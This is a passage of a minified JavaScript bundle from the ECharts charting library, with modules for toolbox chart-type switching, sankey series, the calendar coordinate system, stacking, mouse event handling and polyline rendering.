d=r.get(s[h],l);isNaN(d)||(c=!0),u.push(d)}r.setItemLayout(l,c?n.dataToPoint(u):[NaN,NaN])}o(r.graph,t)}else e&&"none"!==e||a(t)}))}},"06DH":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("Kagy"),o=n("IUWy"),s=a.toolbox.magicType;function l(t){this.model=t}l.defaultOption={show:!0,type:[],icon:{line:"M4.1,28.9h7.1l9.3-22l7.4,38l9.7-19.7l3,12.8h14.9M4.1,58h51.4",bar:"M6.7,22.9h10V48h-10V22.9zM24.9,13h10v35h-10V13zM43.2,2h10v46h-10V2zM3.1,58h53.7",stack:"M8.2,38.4l-8.4,4.1l30.6,15.3L60,42.5l-8.1-4.1l-21.5,11L8.2,38.4z M51.9,30l-8.1,4.2l-13.4,6.9l-13.9-6.9L8.2,30l-8.4,4.2l8.4,4.2l22.2,11l21.5-11l8.1-4.2L51.9,30z M51.9,21.7l-8.1,4.2L35.7,30l-5.3,2.8L24.9,30l-8.4-4.1l-8.3-4.2l-8.4,4.2L8.2,30l8.3,4.2l13.9,6.9l13.4-6.9l8.1-4.2l8.1-4.1L51.9,21.7zM30.4,2.2L-0.2,17.5l8.4,4.1l8.3,4.2l8.4,4.2l5.5,2.7l5.3-2.7l8.1-4.2l8.1-4.2l8.1-4.1L30.4,2.2z"},title:r.clone(s.title),option:{},seriesIndex:{}};var u=l.prototype;u.getIcons=function(){var t=this.model,e=t.get("icon"),n={};return r.each(t.get("type"),(function(t){e[t]&&(n[t]=e[t])})),n};var c={line:function(t,e,n,i){if("bar"===t)return r.merge({id:e,type:"line",data:n.get("data"),stack:n.get("stack"),markPoint:n.get("markPoint"),markLine:n.get("markLine")},i.get("option.line")||{},!0)},bar:function(t,e,n,i){if("line"===t)return r.merge({id:e,type:"bar",data:n.get("data"),stack:n.get("stack"),markPoint:n.get("markPoint"),markLine:n.get("markLine")},i.get("option.bar")||{},!0)},stack:function(t,e,n,i){var a="__ec_magicType_stack__"===n.get("stack");if("line"===t||"bar"===t)return i.setIconStatus("stack",a?"normal":"emphasis"),r.merge({id:e,stack:a?"":"__ec_magicType_stack__"},i.get("option.stack")||{},!0)}},h=[["line","bar"],["stack"]];u.onclick=function(t,e,n){var i=this.model,a=i.get("seriesIndex."+n);if(c[n]){var o,l={series:[]};r.each(h,(function(t){r.indexOf(t,n)>=0&&r.each(t,(function(t){i.setIconStatus(t,"normal")}))})),i.setIconStatus(n,"emphasis"),t.eachComponent({mainType:"series",query:null==a?null:{seriesIndex:a}},(function(e){var a=c[n](e.subType,e.id,e,i);a&&(r.defaults(a,e.option),l.series.push(a));var o=e.coordinateSystem;if(o&&"cartesian2d"===o.type&&("line"===n||"bar"===n)){var s=o.getAxesByScale("ordinal")[0];if(s){var u=s.dim+"Axis",h=t.queryComponents({mainType:u,index:e.get(name+"Index"),id:e.get(name+"Id")})[0].componentIndex;l[u]=l[u]||[];for(var d=0;d<=h;d++)l[u][h]=l[u][h]||{};l[u][h].boundaryGap="bar"===n}}})),"stack"===n&&(o=l.series&&l.series[0]&&"__ec_magicType_stack__"===l.series[0].stack?r.merge({stack:s.title.tiled},s.title):r.clone(s.title)),e.dispatchAction({type:"changeMagicType",currentType:n,newOption:l,newTitle:o,featureName:"magicType"})}},i.registerAction({type:"changeMagicType",event:"magicTypeChanged",update:"prepareAndUpdate"},(function(t,e){e.mergeOption(t.newOption)})),o.register("magicType",l),t.exports=l},"06Qe":function(t,e,n){var i,r=n("ItGF"),a="urn:schemas-microsoft-com:vml",o="undefined"==typeof window?null:window,s=!1,l=o&&o.document;if(l&&!r.canvasSupported)try{!l.namespaces.zrvml&&l.namespaces.add("zrvml",a),i=function(t){return l.createElement("<zrvml:"+t+' class="zrvml">')}}catch(u){i=function(t){return l.createElement("<"+t+' xmlns="'+a+'" class="zrvml">')}}e.doc=l,e.createNode=function(t){return i(t)},e.initVML=function(){if(!s&&l){s=!0;var t=l.styleSheets;t.length<31?l.createStyleSheet().addRule(".zrvml","behavior:url(#default#VML)"):t[0].addRule(".zrvml","behavior:url(#default#VML)")}}},"0Bwj":function(t,e,n){var i=n("T4UG"),r=n("I3/A"),a=n("7aKB").encodeHTML,o=n("Qxkt"),s=(n("Tghj"),i.extend({type:"series.sankey",layoutInfo:null,levelModels:null,getInitialData:function(t,e){for(var n=t.edges||t.links,i=t.data||t.nodes,a=t.levels,s=this.levelModels={},l=0;l<a.length;l++)null!=a[l].depth&&a[l].depth>=0&&(s[a[l].depth]=new o(a[l],this,e));if(i&&n)return r(i,n,this,!0,(function(t,e){t.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var n=this.parentModel,i=n.getData().getItemLayout(e).depth;return n.levelModels[i]||this.parentModel})),t})),e.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var n=this.parentModel,i=n.getGraph().getEdgeByIndex(e).node1.getLayout().depth;return n.levelModels[i]||this.parentModel})),t}))})).data},setNodePosition:function(t,e){var n=this.option.data[t];n.localX=e[0],n.localY=e[1]},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},formatTooltip:function(t,e,n){if("edge"===n){var i=this.getDataParams(t,n),r=i.data,o=r.source+" -- "+r.target;return i.value&&(o+=" : "+i.value),a(o)}if("node"===n){var l=this.getGraph().getNodeByIndex(t).getLayout().value,u=this.getDataParams(t,n).data.name;return l&&(o=u+" : "+l),a(o)}return s.superCall(this,"formatTooltip",t,e)},optionUpdated:function(){var t=this.option;!0===t.focusNodeAdjacency&&(t.focusNodeAdjacency="allEdges")},getDataParams:function(t,e){var n=s.superCall(this,"getDataParams",t,e);if(null==n.value&&"node"===e){var i=this.getGraph().getNodeByIndex(t).getLayout().value;n.value=i}return n},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",layout:null,left:"5%",top:"5%",right:"20%",bottom:"5%",orient:"horizontal",nodeWidth:20,nodeGap:8,draggable:!0,focusNodeAdjacency:!1,layoutIterations:32,label:{show:!0,position:"right",color:"#000",fontSize:12},levels:[],nodeAlign:"justify",itemStyle:{borderWidth:1,borderColor:"#333"},lineStyle:{color:"#314656",opacity:.2,curveness:.5},emphasis:{label:{show:!0},lineStyle:{opacity:.5}},animationEasing:"linear",animationDuration:1e3}}));t.exports=s},"0HBW":function(t,e,n){var i=n("ProS"),r=n("bYtY");function a(t,e){e.update="updateView",i.registerAction(e,(function(e,n){var i={};return n.eachComponent({mainType:"geo",query:e},(function(n){n[t](e.name),r.each(n.coordinateSystem.regions,(function(t){i[t.name]=n.isSelected(t.name)||!1}))})),{selected:i,name:e.name}}))}n("Hxpc"),n("7uqq"),n("dmGj"),n("SehX"),a("toggleSelected",{type:"geoToggleSelect",event:"geoselectchanged"}),a("select",{type:"geoSelect",event:"geoselected"}),a("unSelect",{type:"geoUnSelect",event:"geounselected"})},"0JAE":function(t,e,n){var i=n("bYtY"),r=n("+TT/"),a=n("OELB"),o=n("IDmD");function s(t,e,n){this._model=t}function l(t,e,n,i){var r=n.calendarModel,a=n.seriesModel,o=r?r.coordinateSystem:a?a.coordinateSystem:null;return o===this?o[t](i):null}s.prototype={constructor:s,type:"calendar",dimensions:["time","value"],getDimensionsInfo:function(){return[{name:"time",type:"time"},"value"]},getRangeInfo:function(){return this._rangeInfo},getModel:function(){return this._model},getRect:function(){return this._rect},getCellWidth:function(){return this._sw},getCellHeight:function(){return this._sh},getOrient:function(){return this._orient},getFirstDayOfWeek:function(){return this._firstDayOfWeek},getDateInfo:function(t){var e=(t=a.parseDate(t)).getFullYear(),n=t.getMonth()+1;n=n<10?"0"+n:n;var i=t.getDate();i=i<10?"0"+i:i;var r=t.getDay();return{y:e,m:n,d:i,day:r=Math.abs((r+7-this.getFirstDayOfWeek())%7),time:t.getTime(),formatedDate:e+"-"+n+"-"+i,date:t}},getNextNDay:function(t,e){return 0===(e=e||0)||(t=new Date(this.getDateInfo(t).time)).setDate(t.getDate()+e),this.getDateInfo(t)},update:function(t,e){this._firstDayOfWeek=+this._model.getModel("dayLabel").get("firstDay"),this._orient=this._model.get("orient"),this._lineWidth=this._model.getModel("itemStyle").getItemStyle().lineWidth||0,this._rangeInfo=this._getRangeInfo(this._initRangeOption());var n=this._rangeInfo.weeks||1,a=["width","height"],o=this._model.get("cellSize").slice(),s=this._model.getBoxLayoutParams(),l="horizontal"===this._orient?[n,7]:[7,n];i.each([0,1],(function(t){h(o,t)&&(s[a[t]]=o[t]*l[t])}));var u={width:e.getWidth(),height:e.getHeight()},c=this._rect=r.getLayoutRect(s,u);function h(t,e){return null!=t[e]&&"auto"!==t[e]}i.each([0,1],(function(t){h(o,t)||(o[t]=c[a[t]]/l[t])})),this._sw=o[0],this._sh=o[1]},dataToPoint:function(t,e){i.isArray(t)&&(t=t[0]),null==e&&(e=!0);var n=this.getDateInfo(t),r=this._rangeInfo;if(e&&!(n.time>=r.start.time&&n.time<r.end.time+864e5))return[NaN,NaN];var a=n.day,o=this._getRangeInfo([r.start.time,n.formatedDate]).nthWeek;return"vertical"===this._orient?[this._rect.x+a*this._sw+this._sw/2,this._rect.y+o*this._sh+this._sh/2]:[this._rect.x+o*this._sw+this._sw/2,this._rect.y+a*this._sh+this._sh/2]},pointToData:function(t){var e=this.pointToDate(t);return e&&e.time},dataToRect:function(t,e){var n=this.dataToPoint(t,e);return{contentShape:{x:n[0]-(this._sw-this._lineWidth)/2,y:n[1]-(this._sh-this._lineWidth)/2,width:this._sw-this._lineWidth,height:this._sh-this._lineWidth},center:n,tl:[n[0]-this._sw/2,n[1]-this._sh/2],tr:[n[0]+this._sw/2,n[1]-this._sh/2],br:[n[0]+this._sw/2,n[1]+this._sh/2],bl:[n[0]-this._sw/2,n[1]+this._sh/2]}},pointToDate:function(t){var e=Math.floor((t[0]-this._rect.x)/this._sw)+1,n=Math.floor((t[1]-this._rect.y)/this._sh)+1,i=this._rangeInfo.range;return"vertical"===this._orient?this._getDateByWeeksAndDay(n,e-1,i):this._getDateByWeeksAndDay(e,n-1,i)},convertToPixel:i.curry(l,"dataToPoint"),convertFromPixel:i.curry(l,"pointToData"),_initRangeOption:function(){var t=this._model.get("range"),e=t;if(i.isArray(e)&&1===e.length&&(e=e[0]),/^\d{4}$/.test(e)&&(t=[e+"-01-01",e+"-12-31"]),/^\d{4}[\/|-]\d{1,2}$/.test(e)){var n=this.getDateInfo(e),r=n.date;r.setMonth(r.getMonth()+1);var a=this.getNextNDay(r,-1);t=[n.formatedDate,a.formatedDate]}/^\d{4}[\/|-]\d{1,2}[\/|-]\d{1,2}$/.test(e)&&(t=[e,e]);var o=this._getRangeInfo(t);return o.start.time>o.end.time&&t.reverse(),t},_getRangeInfo:function(t){var e;(t=[this.getDateInfo(t[0]),this.getDateInfo(t[1])])[0].time>t[1].time&&(e=!0,t.reverse());var n=Math.floor(t[1].time/864e5)-Math.floor(t[0].time/864e5)+1,i=new Date(t[0].time),r=i.getDate(),a=t[1].date.getDate();i.setDate(r+n-1);var o=i.getDate();if(o!==a)for(var s=i.getTime()-t[1].time>0?1:-1;(o=i.getDate())!==a&&(i.getTime()-t[1].time)*s>0;)n-=s,i.setDate(o-s);var l=Math.floor((n+t[0].day+6)/7),u=e?1-l:l-1;return e&&t.reverse(),{range:[t[0].formatedDate,t[1].formatedDate],start:t[0],end:t[1],allDay:n,weeks:l,nthWeek:u,fweek:t[0].day,lweek:t[1].day}},_getDateByWeeksAndDay:function(t,e,n){var i=this._getRangeInfo(n);if(t>i.weeks||0===t&&e<i.fweek||t===i.weeks&&e>i.lweek)return!1;var r=7*(t-1)-i.fweek+e,a=new Date(i.start.time);return a.setDate(i.start.d+r),this.getDateInfo(a)}},s.dimensions=s.prototype.dimensions,s.getDimensionsInfo=s.prototype.getDimensionsInfo,s.create=function(t,e){var n=[];return t.eachComponent("calendar",(function(i){var r=new s(i,t,e);n.push(r),i.coordinateSystem=r})),t.eachSeries((function(t){"calendar"===t.get("coordinateSystem")&&(t.coordinateSystem=n[t.get("calendarIndex")||0])})),n},o.register("calendar",s),t.exports=s},"0V0F":function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.each;function o(t){a(t,(function(e,n){var i=[],r=[NaN,NaN],a=e.data,o=e.isStackedByIndex,s=a.map([e.stackResultDimension,e.stackedOverDimension],(function(s,l,u){var c,h,d=a.get(e.stackedDimension,u);if(isNaN(d))return r;o?h=a.getRawIndex(u):c=a.get(e.stackedByDimension,u);for(var p=NaN,f=n-1;f>=0;f--){var g=t[f];if(o||(h=g.data.rawIndexOf(g.stackedByDimension,c)),h>=0){var m=g.data.getByRawIndex(g.stackResultDimension,h);if(d>=0&&m>0||d<=0&&m<0){d+=m,p=m;break}}}return i[0]=d,i[1]=p,i}));a.hostModel.setData(s),e.data=s}))}t.exports=function(t){var e=r();t.eachSeries((function(t){var n=t.get("stack");if(n){var i=e.get(n)||e.set(n,[]),r=t.getData(),a={stackResultDimension:r.getCalculationInfo("stackResultDimension"),stackedOverDimension:r.getCalculationInfo("stackedOverDimension"),stackedDimension:r.getCalculationInfo("stackedDimension"),stackedByDimension:r.getCalculationInfo("stackedByDimension"),isStackedByIndex:r.getCalculationInfo("isStackedByIndex"),data:r,seriesModel:t};if(!a.stackedDimension||!a.isStackedByIndex&&!a.stackedByDimension)return;i.length&&r.setCalculationInfo("stackedOnSeries",i[i.length-1].seriesModel),i.push(a)}})),e.each(o)}},"0o9m":function(t,e,n){var i=n("ProS");n("hNWo"),n("RlCK"),n("XpcN");var r=n("kDyi"),a=n("bLfw");i.registerProcessor(i.PRIORITY.PROCESSOR.SERIES_FILTER,r),a.registerSubTypeDefaulter("legend",(function(){return"plain"}))},"0qV/":function(t,e,n){var i=n("ProS");i.registerAction({type:"focusNodeAdjacency",event:"focusNodeAdjacency",update:"series:focusNodeAdjacency"},(function(){})),i.registerAction({type:"unfocusNodeAdjacency",event:"unfocusNodeAdjacency",update:"series:unfocusNodeAdjacency"},(function(){}))},"0s+r":function(t,e,n){var i=n("bYtY"),r=n("QBsz"),a=n("y23F"),o=n("H6uX"),s=n("YH21"),l=n("C0SR");function u(){s.stop(this.event)}function c(){}c.prototype.dispose=function(){};var h=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],d=function(t,e,n,i){o.call(this),this.storage=t,this.painter=e,this.painterRoot=i,n=n||new c,this.proxy=null,this._hovered={},a.call(this),this.setHandlerProxy(n)};function p(t,e,n){if(t[t.rectHover?"rectContain":"contain"](e,n)){for(var i,r=t;r;){if(r.clipPath&&!r.clipPath.contain(e,n))return!1;r.silent&&(i=!0),r=r.parent}return!i||"silent"}return!1}function f(t,e,n){var i=t.painter;return e<0||e>i.getWidth()||n<0||n>i.getHeight()}d.prototype={constructor:d,setHandlerProxy:function(t){this.proxy&&this.proxy.dispose(),t&&(i.each(h,(function(e){t.on&&t.on(e,this[e],this)}),this),t.handler=this),this.proxy=t},mousemove:function(t){var e=t.zrX,n=t.zrY,i=f(this,e,n),r=this._hovered,a=r.target;a&&!a.__zr&&(a=(r=this.findHover(r.x,r.y)).target);var o=this._hovered=i?{x:e,y:n}:this.findHover(e,n),s=o.target,l=this.proxy;l.setCursor&&l.setCursor(s?s.cursor:"default"),a&&s!==a&&this.dispatchToElement(r,"mouseout",t),this.dispatchToElement(o,"mousemove",t),s&&s!==a&&this.dispatchToElement(o,"mouseover",t)},mouseout:function(t){var e=t.zrEventControl,n=t.zrIsToLocalDOM;"only_globalout"!==e&&this.dispatchToElement(this._hovered,"mouseout",t),"no_globalout"!==e&&!n&&this.trigger("globalout",{type:"globalout",event:t})},resize:function(t){this._hovered={}},dispatch:function(t,e){var n=this[t];n&&n.call(this,e)},dispose:function(){this.proxy.dispose(),this.storage=this.proxy=this.painter=null},setCursorStyle:function(t){var e=this.proxy;e.setCursor&&e.setCursor(t)},dispatchToElement:function(t,e,n){var i=(t=t||{}).target;if(!i||!i.silent){for(var r="on"+e,a=function(t,e,n){return{type:t,event:n,target:e.target,topTarget:e.topTarget,cancelBubble:!1,offsetX:n.zrX,offsetY:n.zrY,gestureEvent:n.gestureEvent,pinchX:n.pinchX,pinchY:n.pinchY,pinchScale:n.pinchScale,wheelDelta:n.zrDelta,zrByTouch:n.zrByTouch,which:n.which,stop:u}}(e,t,n);i&&(i[r]&&(a.cancelBubble=i[r].call(i,a)),i.trigger(e,a),i=i.parent,!a.cancelBubble););a.cancelBubble||(this.trigger(e,a),this.painter&&this.painter.eachOtherLayer((function(t){"function"==typeof t[r]&&t[r].call(t,a),t.trigger&&t.trigger(e,a)})))}},findHover:function(t,e,n){for(var i=this.storage.getDisplayList(),r={x:t,y:e},a=i.length-1;a>=0;a--){var o;if(i[a]!==n&&!i[a].ignore&&(o=p(i[a],t,e))&&(!r.topTarget&&(r.topTarget=i[a]),"silent"!==o)){r.target=i[a];break}}return r},processGesture:function(t,e){this._gestureMgr||(this._gestureMgr=new l);var n=this._gestureMgr;"start"===e&&n.clear();var i=n.recognize(t,this.findHover(t.zrX,t.zrY,null).target,this.proxy.dom);if("end"===e&&n.clear(),i){var r=i.type;t.gestureEvent=r,this.dispatchToElement({target:i.target},r,i.event)}}},i.each(["click","mousedown","mouseup","mousewheel","dblclick","contextmenu"],(function(t){d.prototype[t]=function(e){var n,i,a=e.zrX,o=e.zrY,s=f(this,a,o);if("mouseup"===t&&s||(i=(n=this.findHover(a,o)).target),"mousedown"===t)this._downEl=i,this._downPoint=[e.zrX,e.zrY],this._upEl=i;else if("mouseup"===t)this._upEl=i;else if("click"===t){if(this._downEl!==this._upEl||!this._downPoint||r.dist(this._downPoint,[e.zrX,e.zrY])>4)return;this._downPoint=null}this.dispatchToElement(n,t,e)}})),i.mixin(d,o),i.mixin(d,a),t.exports=d},"10cm":function(t,e,n){var i=n("ProS"),r=n("2B6p").updateCenterAndZoom;n("0qV/"),i.registerAction({type:"graphRoam",event:"graphRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",query:t},(function(e){var n=r(e.coordinateSystem,t);e.setCenter&&e.setCenter(n.center),e.setZoom&&e.setZoom(n.zoom)}))}))},"1Jh7":function(t,e,n){var i=n("y+Vt"),r=n("T6xi"),a=i.extend({type:"polyline",shape:{points:null,smooth:!1,smoothConstraint:null},style:{stroke:"#000",fill:null},buildPath:function(t,e){r.buildPath(t,e,!1)}});t.exports=a},"1LEl":function(t,e,n){var i=n("ProS"),r=n("F9bG"),a=i.extendComponentView({type:"axisPointer",render:function(t,e,n){var i=e.getComponent("tooltip"),a=t.get("triggerOn")||i&&i.get("triggerOn")||"mousemove|click";r.register("axisPointer",n,(function(t,e,n){"none"!==a&&("leave"===t||a.indexOf(t)>=0)&&n({type:"updateAxisPointer",currTrigger:t,x:e&&e.offsetX,y:e&&e.offsetY})}))},remove:function(t,e){r.unregister(e.getZr(),"axisPointer"),a.superApply(this._model,"remove",arguments)},dispose:function(t,e){r.unregister("axisPointer",e),a.superApply(this._model,"dispose",arguments)}});t.exports=a},"1MYJ":function(t,e,n){var i=n("y+Vt"),r=i.extend({type:"compound",shape:{paths:null},_updatePathDirty:function(){for(var t=this.__dirtyPath,e=this.shape.paths,n=0;n<e.length;n++)t=t||e[n].__dirtyPath;this.__dirtyPath=t,this.__dirty=this.__dirty||t},beforeBrush:function(){this._updatePathDirty();for(var t=this.shape.paths||[],e=this.getGlobalScale(),n=0;n<t.length;n++)t[n].path||t[n].createPathProxy(),t[n].path.setScale(e[0],e[1],t[n].segmentIgnoreThreshold)},buildPath:function(t,e){for(var n=e.paths||[],i=0;i<n.length;i++)n[i].buildPath(t,n[i].shape,!0)},afterBrush:function(){for(var t=this.shape.paths||[],e=0;e<t.length;e++)t[e].__dirtyPath=!1},getBoundingRect:function(){return this._updatePathDirty(),i.prototype.getBoundingRect.call(this)}});t.exports=r},"1NG9":function(t,e,n){var i=n("y+Vt"),r=n("QBsz"),a=n("iXp4"),o=r.min,s=r.max,l=r.scaleAndAdd,u=r.copy,c=[],h=[],d=[];function p(t){return isNaN(t[0])||isNaN(t[1])}function f(t,e,n,i,r,a,o,s,l,u,c){return"none"!==u&&u?g.apply(this,arguments):m.apply(this,arguments)}function g(t,e,n,i,r,a,o,s,l,c,f){for(var g=0,m=n,v=0;v<i;v++){var y=e[m];if(m>=r||m<0)break;if(p(y)){if(f){m+=a;continue}break}if(m===n)t[a>0?"moveTo":"lineTo"](y[0],y[1]);else if(l>0){var x=e[g],_="y"===c?1:0,b=(y[_]-x[_])*l;u(h,x),h[_]=x[_]+b,u(d,y),d[_]=y[_]-b,t.bezierCurveTo(h[0],h[1],d[0],d[1],y[0],y[1])}else t.lineTo(y[0],y[1]);g=m,m+=a}return v}function m(t,e,n,i,a,f,g,m,v,y,x){for(var _=0,b=n,w=0;w<i;w++){var S=e[b];if(b>=a||b<0)break;if(p(S)){if(x){b+=f;continue}break}if(b===n)t[f>0?"moveTo":"lineTo"](S[0],S[1]),u(h,S);else if(v>0){var M=b+f,I=e[M];if(x)for(;I&&p(e[M]);)I=e[M+=f];var T=.5,A=e[_];if(!(I=e[M])||p(I))u(d,S);else{var C,D;if(p(I)&&!x&&(I=S),r.sub(c,I,A),"x"===y||"y"===y){var L="x"===y?0:1;C=Math.abs(S[L]-A[L]),D=Math.abs(S[L]-I[L])}else C=r.dist(S,A),D=r.dist(S,I);l(d,S,c,-v*(1-(T=D/(D+C))))}o(h,h,m),s(h,h,g),o(d,d,m),s(d,d,g),t.bezierCurveTo(h[0],h[1],d[0],d[1],S[0],S[1]),l(h,S,c,v*T)}else t.lineTo(S[0],S[1]);_=b,b+=f}return w}function v(t,e){var n=[1/0,1/0],i=[-1/0,-1/0];if(e)for(var r=0;r<t.length;r++){var a=t[r];a[0]<n[0]&&(n[0]=a[0]),a[1]<n[1]&&(n[1]=a[1]),a[0]>i[0]&&(i[0]=a[0]),a[1]>i[1]&&(i[1]=a[1])}return{min:e?n:i,max:e?i:n}}var y=i.extend({type:"ec-polyline",shape:{points:[],smooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},style:{fill:null,stroke:"#000"},brush:a(i.prototype.brush),buildPath:function(t,e){var n=e.points,i=0,r=n.length,a=v(n,e.smoothConstraint);if(e.connectNulls){for(;r>0&&p(n[r-1]);r--);for(;i<r&&p(n[i]);i++);}for(;i<r;)i+=f(t,n,i,r,r,1,a.min,a.max,e.smooth,e.smoothMonotone,e.connectNulls)+1}}),x=i.extend({type:"ec-polygon",shape:{points:[],stackedOnPoints:[],smooth:0,stackedOnSmooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},brush:a(i.prototype.brush),buildPath:function(t,e){var n=e.points,i=e.stackedOnPoints,r=0,a=n.length,o=e.smoothMonotone,s=v(n,e.smoothConstraint),l=v(i,e.smoothConstraint);if(e.connectNulls){for(;a>0&&p(n[a-1]);a--);for(;r<a&&p(n[r]);r++);}for(;r<a;){var u=f(t,n,r,a,a,1,s.min,s.max,e.smooth,o,e.connectNulls);f(t,i,r+u-1,u,a,-1,l.min,l.max,e.stackedOnSmooth,o,e.connectNulls),r+=u+1,t.closePath()}}});e.Polyline=y,e.Polygon=x},"1RvN":function(t,e){var n=function(){this.head=null,this.tail=null,this._len=0},i=n.prototype;i.insert=function(t){var e=new r(t);return this.insertEntry(e),e},i.insertEntry=function(t){this.head?(this.tail.next=t,t.prev=this.tail,t.next=null,this.tail=t):this.head=this.tail=t,this._len++},i.remove=function(t){var e=t.prev,n=t.next;e?e.next=n:this.head=n,n?n.prev=e:this.tail=e,t.next=t.prev=null,this._len--},i.len=function(){return this._len},i.clear=function(){this.head=this.tail=null,this._len=0};var r=function(t){this.value=t},a=function(t){this._list=new n,this._map={},this._maxSize=t||10,this._lastRemovedEntry=null},o=a.prototype;o.put=function(t,e){var n=this._list,i=this._map,a=null;if(null==i[t]){var o=n.len(),s=this._lastRemovedEntry;if(o>=this._maxSize&&o>0){var l=n.head;n.remove(l),delete i[l.key],a=l.value,this._lastRemovedEntry=l}s?s.value=e:s=new r(e),s.key=t,n.insertEntry(s),i[t]=s}return a},o.get=function(t){var e=this._map[t],n=this._list;if(null!=e)return e!==n.tail&&(n.remove(e),n.insertEntry(e)),e.value},o.clear=function(){this._list.clear(),this._map={}},t.exports=a},"1bdT":function(t,e,n){var i=n("3gBT"),r=n("H6uX"),a=n("DN4a"),o=n("vWvF"),s=n("bYtY"),l=function(t){a.call(this,t),r.call(this,t),o.call(this,t),this.id=t.id||i()};l.prototype={type:"element",name:"",__zr:null,ignore:!1,clipPath:null,isGroup:!1,drift:function(t,e){switch(this.draggable){case"horizontal":e=0;break;case"vertical":t=0}var n=this.transform;n||(n=this.transform=[1,0,0,1,0,0]),n[4]+=t,n[5]+=e,this.decomposeTransform(),this.dirty(!1)},beforeUpdate:function(){},afterUpdate:function(){},update:function(){this.updateTransform()},traverse:function(t,e){},attrKV:function(t,e){if("position"===t||"scale"===t||"origin"===t){if(e){var n=this[t];n||(n=this[t]=[]),n[0]=e[0],n[1]=e[1]}}else this[t]=e},hide:function(){this.ignore=!0,this.__zr&&this.__zr.refresh()},show:function(){this.ignore=!1,this.__zr&&this.__zr.refresh()},attr:function(t,e){if("string"==typeof t)this.attrKV(t,e);else if(s.isObject(t))for(var n in t)t.hasOwnProperty(n)&&this.attrKV(n,t[n]);return this.dirty(!1),this},setClipPath:function(t){var e=this.__zr;e&&t.addSelfToZr(e),this.clipPath&&this.clipPath!==t&&this.removeClipPath(),this.clipPath=t,t.__zr=e,t.__clipTarget=this,this.dirty(!1)},removeClipPath:function(){var t=this.clipPath;t&&(t.__zr&&t.removeSelfFromZr(t.__zr),t.__zr=null,t.__clipTarget=null,this.clipPath=null,this.dirty(!1))},addSelfToZr:function(t){this.__zr=t;var e=this.animators;if(e)for(var n=0;n<e.length;n++)t.animation.addAnimator(e[n]);this.clipPath&&this.clipPath.addSelfToZr(t)},removeSelfFromZr:function(t){this.__zr=null;var e=this.animators;if(e)for(var n=0;n<e.length;n++)t.animation.removeAnimator(e[n]);this.clipPath&&this.clipPath.removeSelfFromZr(t)}},s.mixin(l,o),s.mixin(l,a),s.mixin(l,r),t.exports=l},"1tlw":function(t,e,n){var i=n("MBQ8").extend({type:"series.pictorialBar",dependencies:["grid"],defaultOption:{symbol:"circle",symbolSize:null,symbolRotate:null,symbolPosition:null,symbolOffset:null,symbolMargin:null,symbolRepeat:!1,symbolRepeatDirection:"end",symbolClip:!1,symbolBoundingData:null,symbolPatternSize:400,barGap:"-100%",progressive:0,hoverAnimation:!1},getInitialData:function(t){return t.stack=null,i.superApply(this,"getInitialData",arguments)}});t.exports=i},"1u/T":function(t,e,n){n("ProS").registerAction({type:"selectDataRange",event:"dataRangeSelected",update:"update"},(function(t,e){e.eachComponent({mainType:"visualMap",query:t},(function(e){e.setSelected(t.selected)}))}))},"1xaR":function(t,e,n){var i=n("ProS"),r=n("bYtY");n("qgGe"),n("NA0q"),n("RPvy");var a=n("mOdp"),o=n("y3NT"),s=n("0/Rx");i.registerVisual(r.curry(a,"sunburst")),i.registerLayout(r.curry(o,"sunburst")),i.registerProcessor(r.curry(s,"sunburst"))},2548:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("6GrX"),o=n("IUWy"),s=n("IwbS"),l=n("Qxkt"),u=n("gPAo"),c=n("eRkO"),h=i.extendComponentView({type:"toolbox",render:function(t,e,n,i){var h=this.group;if(h.removeAll(),t.get("show")){var d=+t.get("itemSize"),p=t.get("feature")||{},f=this._features||(this._features={}),g=[];r.each(p,(function(t,e){g.push(e)})),new u(this._featureNames||[],g).add(m).update(m).remove(r.curry(m,null)).execute(),this._featureNames=g,c.layout(h,t,n),h.add(c.makeBackground(h.getBoundingRect(),t)),h.eachChild((function(t){var e=t.__title,i=t.hoverStyle;if(i&&e){var r=a.getBoundingRect(e,a.makeFont(i)),o=t.position[0]+h.position[0],s=!1;t.position[1]+h.position[1]+d+r.height>n.getHeight()&&(i.textPosition="top",s=!0);var l=s?-5-r.height:d+8;o+r.width/2>n.getWidth()?(i.textPosition=["100%",l],i.textAlign="right"):o-r.width/2<0&&(i.textPosition=[0,l],i.textAlign="left")}}))}function m(a,u){var c,m=g[a],v=g[u],y=p[m],x=new l(y,t,t.ecModel);if(i&&null!=i.newTitle&&i.featureName===m&&(y.title=i.newTitle),m&&!v){if(function(t){return 0===t.indexOf("my")}(m))c={model:x,onclick:x.option.onclick,featureName:m};else{var _=o.get(m);if(!_)return;c=new _(x,e,n)}f[m]=c}else{if(!(c=f[v]))return;c.model=x,c.ecModel=e,c.api=n}m||!v?x.get("show")&&!c.unusable?(function(i,a,o){var l=i.getModel("iconStyle"),u=i.getModel("emphasis.iconStyle"),c=a.getIcons?a.getIcons():i.get("icon"),p=i.get("title")||{};if("string"==typeof c){var f=c,g=p;p={},(c={})[o]=f,p[o]=g}var m=i.iconPaths={};r.each(c,(function(o,c){var f=s.createIcon(o,{},{x:-d/2,y:-d/2,width:d,height:d});f.setStyle(l.getItemStyle()),f.hoverStyle=u.getItemStyle(),f.setStyle({text:p[c],textAlign:u.get("textAlign"),textBorderRadius:u.get("textBorderRadius"),textPadding:u.get("textPadding"),textFill:null});var g=t.getModel("tooltip");g&&g.get("show")&&f.attr("tooltip",r.extend({content:p[c],formatter:g.get("formatter",!0)||function(){return p[c]},formatterParams:{componentType:"toolbox",name:c,title:p[c],$vars:["name","title"]},position:g.get("position",!0)||"bottom"},g.option)),s.setHoverStyle(f),t.get("showTitle")&&(f.__title=p[c],f.on("mouseover",(function(){var 